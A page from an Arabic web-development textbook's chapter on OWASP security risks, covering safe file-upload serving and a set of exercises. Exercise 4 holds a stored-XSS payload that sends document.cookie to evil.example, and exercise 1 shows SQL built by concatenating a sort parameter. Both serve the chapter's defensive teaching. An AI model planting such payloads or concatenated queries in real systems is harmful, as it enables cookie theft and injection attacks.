 الفصل 9: الأمان: أخطر عشر ثغرات (OWASP)
3 احفظه خارج مجلد الكود باسم عشوائي، واحفظ الاسم الأصلي ورقم المنتج في قاعدة
البيانات.
4 قدّمه بالرقم بـ Content-Type من فحصك أنت، و X-Content-Type-Options:
nosniff، و Content-Disposition.
تلميح: «صورة» هي في الحقيقة HTML فيه سكربت، تُقدَّم من نطاقك بنوع مخمَّن، هي XSS
مخزَّن. لا تثق أبداً باسم الملف ولا بالنوع الذي أرسله العميل.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ db.query("SELECT * FROM
products ORDER BY " + sort). لماذا لا يصلحه معامل $1، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ v-html، وأنشأ أحدهم منتجاً
اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير. اسرد ثلاث طرق قد يسيء بها
مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
في الفصل 10
بعض العمل لا ينبغي أن يحدث والزبون ينتظر: البريد، والتقارير، وتصغير الصور. المهام الخلفية
والطوابير: إنجاز العمل لاحقاً، وإعادته بأمان، وعدم فقدانه أبداً.
196